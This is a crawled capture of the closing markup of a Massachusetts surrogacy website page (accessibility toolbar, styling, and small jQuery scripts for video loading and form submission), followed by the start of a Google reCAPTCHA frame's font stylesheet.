						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>
					
					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>
							
							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		</div><!--.main-container-wrap-->
<!-- Latest compiled and minified JavaScript -->
<script src="https://surrogacyinmassachusetts.com/wp-content/themes/schema%20child/js/bootstrap.min.js"></script> 



<style>

.video-row .short-video-title {
  margin-top: -160px;
  margin-bottom: 10px;
  text-align: center;
  font-weight: bold;
  display: block;
  color:#fff;
}

.video-row iframe {
  pointer-events:none;
  background:url('/wp-content/themes/schema%20child/images/youtube-bg.jpg') center center no-repeat;
  background-size:cover;
}


h2.vid-title {
  color: #fff;
  text-align: center;
  margin-top:20px;
}

</style>


<script>

var j = jQuery.noConflict();

j(function() {

    //DEFER LOADING OF YOUTUBE VIDEOS
    j('div[itemprop="video"]').on('click', function(e) {    
        e.preventDefault();
        var iframe = j(this).find('iframe');
        var url = iframe.attr('data-src');
        var srcValue = iframe.attr('src');
      
        if(srcValue == 'about:blank') {
          iframe.attr('src', url);
          iframe.css('pointer-events', 'auto');
        }
    
    });

});


//Prevent Duplicate Form Submissions 
jQuery(document).on('click', '.wpcf7-submit', function(e){
    if (jQuery('img', jQuery(this).closest('div')).css('visibility') === 'visible') {
        e.preventDefault(); 
        return false;
    }
});

</script>


</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: surrogacyinmassachusetts.com @ 2026-01-19 09:20:48 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Len17IUAAAAAEvDSi1FBCRf826UFPTdYw7zZ3w9&co=aHR0cHM6Ly9zdXJyb2dhY3lpbm1hc3NhY2h1c2V0dHMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ds69dufugnin
body_size: 48843
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
